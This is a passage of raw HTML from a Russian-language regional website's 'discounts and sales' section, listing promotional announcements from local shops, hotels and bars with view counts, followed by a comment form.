<div align="right">Просмотров: <font color="#2f6395">1196</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/52"><img src="../../../../nex/ms_skidki_raspr/52.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/52" class="a_menu_left_vibor">"ЭТО НЕ ИГРА! ЭТО ШОК ЦЕНА!"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/52"><p>От&nbsp;Greenwich pub!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1093</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/51"><img src="../../../../nex/ms_skidki_raspr/51.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/51" class="a_menu_left_vibor">"Как снег на голову"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/51"><p>Специальные новогодние предложения от "Karven Club"...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">843</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/50"><img src="../../../../nex/ms_skidki_raspr/50.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/50" class="a_menu_left_vibor">Новогодние  скидки от Ювелирного центра "Элита"!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/50"><p>Скидки до 80%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1497</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/49"><img src="../../../../nex/ms_skidki_raspr/49.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/49" class="a_menu_left_vibor">"Алкосток party" в "Domino Rio"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/49"><p>Элитные напитки по низким ценам. Коктейли с 20% скидкой!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1207</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/48"><img src="../../../../nex/ms_skidki_raspr/48.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/48" class="a_menu_left_vibor">Распродажа в LIONE!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/48"><p>Две пары по цене одной...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1891</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/46"><img src="../../../../nex/ms_skidki_raspr/46.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/46" class="a_menu_left_vibor">Распродажа в магазине "Intersport"!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/46"><p>Скидки на всю коллекцию весна-лето 2012!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">4279</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/44"><img src="../../../../nex/ms_skidki_raspr/44.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/44" class="a_menu_left_vibor">SPA & Fitness CENTRE КАУХАР</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/44"><p>Все лето действуют скидки!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1627</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/43"><img src="../../../../nex/ms_skidki_raspr/43.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/43" class="a_menu_left_vibor">NEW Скидки на ноутбуки!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/43"><p>10% скидки на лучшие ноутбуки...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2374</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/39"><img src="../../../../nex/ms_skidki_raspr/39.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/39" class="a_menu_left_vibor">Garage Sale!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/39"><p>5-го мая в Лофте -&nbsp; веселая&nbsp; распродажа!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1705</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/38"><img src="../../../../nex/ms_skidki_raspr/38.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/38" class="a_menu_left_vibor">Майские праздники на Иссык-куле!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/38"><p>Центр отдыха&nbsp; "Радуга" приглашает...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1452</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/37"><img src="../../../../nex/ms_skidki_raspr/37.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/37" class="a_menu_left_vibor">Отель "Каприз-Каракол" объявляет 50% скидку!!! </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/37"><p>Cпециальное предложение к закрытию сезона 50% скидка на проживание...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1529</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/35"><img src="../../../../nex/ms_skidki_raspr/35.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/35" class="a_menu_left_vibor">ОТКРЫТИЕ самого большого магазина детской ортопедической обуви </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/35"><p>2 марта в торговом центре "Детский мир"!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">3082</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/36"><img src="../../../../nex/ms_skidki_raspr/36.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/36" class="a_menu_left_vibor">ДНИ ВЕСЕННИХ СКИДОК!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/36"><p>В магазинах: &laquo;Евромода&raquo;, &laquo;Евромода-Kids&raquo;, &laquo;Евромода-Plaza&raquo;, &laquo;Colins&raquo;, &laquo;Levis&raquo;, &laquo;Moulin Rouge&raquo; и &laquo;Mia&raquo;!</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1471</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/34"><img src="../../../../nex/ms_skidki_raspr/34.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/34" class="a_menu_left_vibor">Скидки на изделия из китайского фарфора</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/34"><p>до 30 %...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1107</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/33"><img src="../../../../nex/ms_skidki_raspr/33.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/33" class="a_menu_left_vibor">Распродажа в магазине Red Fox!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/33"><p>Сезонная распродажа! Скидки до 50%!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2034</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/31"><img src="../../../../nex/ms_skidki_raspr/31.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/31" class="a_menu_left_vibor">"SELA"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/31"><p>50% скидки!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2859</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/32"><img src="../../../../nex/ms_skidki_raspr/32.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/32" class="a_menu_left_vibor">Lion объявляет...</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/32"><p>Ценам объявили Выходной!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1318</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/30"><img src="../../../../nex/ms_skidki_raspr/30.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/30" class="a_menu_left_vibor">ОБМЕН СТАРОЙ ПОСУДЫ НА НОВУЮ С 50% СКИДКОЙ</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/30"><p>Вы можете обменять старую посуду марки "BergHOFF" на НОВУЮ с 50% скидкой!!.</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1556</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/29"><img src="../../../../nex/ms_skidki_raspr/29.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/29" class="a_menu_left_vibor">СКИДКИ от Master Bar!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/29"><p>Действует накопительная система скидок...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1089</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/27"><img src="../../../../nex/ms_skidki_raspr/27.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/27" class="a_menu_left_vibor">Распродажа от ”Glavtour Bishkek ”</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/27"><p>Внимание! Распродажа авиабилетов Бишкек &ndash; Стамбул &ndash; Бишкек!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2469</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/23"><img src="../../../../nex/ms_skidki_raspr/23.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/23" class="a_menu_left_vibor">Специальные предложения от KarVen Sport Club</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/23"><p>Снегопад скидок до 30% в KarVen Клубе...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2669</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/22"><img src="../../../../nex/ms_skidki_raspr/22.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/22" class="a_menu_left_vibor">Ярмарка ремесел!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/22"><p>Ресурсный центр&nbsp; Центрально - азиатской Ассоциации в поддержку ремесел и АУЦА в Кыргызстане проводят&nbsp; с 14 октября по 16 октября Центрально-азиатскую ремесленную ярмарку...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1297</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/20"><img src="../../../../nex/ms_skidki_raspr/20.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/20" class="a_menu_left_vibor">"Осень 2011"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/20"><p>С 5 по 9 октября будет проходить Ярмарка - Распродажа&nbsp; одежды "Осень 2011"...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1161</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/18"><img src="../../../../nex/ms_skidki_raspr/18.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/18" class="a_menu_left_vibor">Ярмарка в ТД  Дордой Плаза</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/18"><p>Грандиозная ярмарка по продаже обуви и одежды...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">4485</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/17"><img src="../../../../nex/ms_skidki_raspr/17.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/17" class="a_menu_left_vibor">Ярмарка Свадебных Платьев</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/17"><p>Распродажа свадебных платьев! Скидки от 30% до 50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2497</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/14"><img src="../../../../nex/ms_skidki_raspr/14.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/14" class="a_menu_left_vibor">Lion объявляет...</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/14"><p>Ценам объявили Выходной!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">3153</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/9"><img src="../../../../nex/ms_skidki_raspr/9.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/9" class="a_menu_left_vibor">НОВАЯ ЦЕНА!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/9">Торговый и сервисный центр "ULTRA" сообщает о снижении цен...</a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1171</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/12"><img src="../../../../nex/ms_skidki_raspr/12.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/12" class="a_menu_left_vibor">Невероятные скидки от Master Bar!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/12">Cкидки и подарки с 1 по 10 июня ждут Вас в магазинах Master Bar...</a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1252</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/10"><img src="../../../../nex/ms_skidki_raspr/10.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/10" class="a_menu_left_vibor">Скидки от Solbi-Company </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/10">5 % скидка на все программное обеспечение MICROSOFT!</a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1309</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/6"><img src="../../../../nex/ms_skidki_raspr/6.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/6" class="a_menu_left_vibor">Скидки в магазинах РАРИТЕТ</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/6">В магазинах Раритет  с 22 по 26 апреля действуют скидки...</a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1810</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/7"><img src="../../../../nex/ms_skidki_raspr/7.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/7" class="a_menu_left_vibor">Бонусы от супермаркета «7 дней»</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/7">Стань участником бонусной программы "Копилка" и получи скидку... </a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2189</font></div>
</td>
</tr>
</table>

</td>
</li>
</td>			
</table>			
				
				
			</ul>
		</li>
		<li><a id="right" href="#"><img src="/sources/images/ms_right.gif" width="23" height="23" border="0" Alt="&gt;&gt;" Title="&gt;&gt;"></a></li>
	</ul>

</div>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" background="/sources/images/ms_dot_bg.gif" width="100%" height="1"></td>
</tr>
</table>

<br><br>






<a name="mmes"></a>
<div align="center">
<font size="2"><font color="#2f6395"><b>Комментарий к сообщению</b>
<br>
 







<form action="../../../../ru/skidki_i_rasprodaji/76#mmes" method="POST">  
  <table border="0" cellpadding="1" cellspacing="0">
    <tr>
      <td></td>
      <td></td>
      <td><input name="ify_type" type="hidden" value="1"><input name="ify_nex" type="hidden" value="76"></td>
    </tr>

    <tr>
      <td></td>
      <td valign="top"><font color="#777777"><div align="right">Ф.И.О.:</div></td>
      <td valign="top"><div align="left"><input style="FONT-SIZE: 12px" name="fio" type="text" size="50" value=""></div></td>
    </tr>

    <tr>
      <td></td>
      <td valign="top"><font color="#777777"><div align="right">Email:</div></td>
      <td valign="top" ><div align="left"><input style="FONT-SIZE: 12px" name="email" type="text" size="30" value=""></div></td>
    </tr>
	
    <tr>
      <td></td>
      <td valign="top"><font color="#777777"><div align="right">Отзыв:</div></td>
      <td valign="top" ><div align="left"><textarea style="FONT-SIZE: 12px" name="mes" cols="50" rows="5"></textarea></div></td>
    </tr>

    <tr>
      <td><font color="C00000">  </font></td>
      <td valign="top"><font color="#777777"><div align="right">Введите ответ <br>указанный на картинке:</div></td>
      <td valign="center" ><div align="left">
	  
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="center">	  
	  



<table cellSpacing="0" cellPadding="0" border="0" width="150" height="26"><tr><td valign="top" background="/sources/images/ciferki/21.gif" width="150" height="26">
<img src="/sources/images/ciferki/pic.gif" border="0" Alt="Введите ответ указанный на картинке" Title="Введите ответ указанный на картинке" width="150" height="26">
</td></tr></table>

<input style="FONT-SIZE: 10px" type="hidden" size="10" name="kod_ciferki" value="21">	 	
	 
		  

</td><td valign="center"><input style="FONT-SIZE: 12px" type="text" size="10" name="ciferki" value=""></td></tr></table>

</div></td>
    </tr>		
	
    <tr>
	  <td></td>
	  <td></td>
      <td valign="top"><div align="left"><input style="FONT-SIZE: 12px" type="submit" name="info" value="Отправить"><input style="FONT-SIZE: 12px" type="reset" value="  Очистить  "></div></td>
    </tr>	
	
    <tr>
	  <td></td>
	  <td></td>
      <td><div align="left"><font color="#FF2323">Все поля обязательны для заполнения</div></td>
    </tr>
  </table>
</form>





<a name="xxx1"></a>
<font size="2"><font color="#2f6395"><b>Комментарии пользователей</b>
</div>
<br>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
</tr>
</table>


<br><br>
<H1><a href="../../../../ru/skidki_i_rasprodaji?p2" class="a_menu_left">Архив собщений Скидки и Распродажи</a></H1>





















































</td>
</tr>
</table>






<img src="/sources/images/ms_skidki_raspr_niz.jpg" width="400" height="254" border="0">
<p>&nbsp;</p>

</td>
</tr>
</table>

          </td>
          <!-- Центральная часть (окончание) -->






<!-- Правая часть (начало) -->
<td valign="top" style="width: 230px">

<a name="autentif"></a>

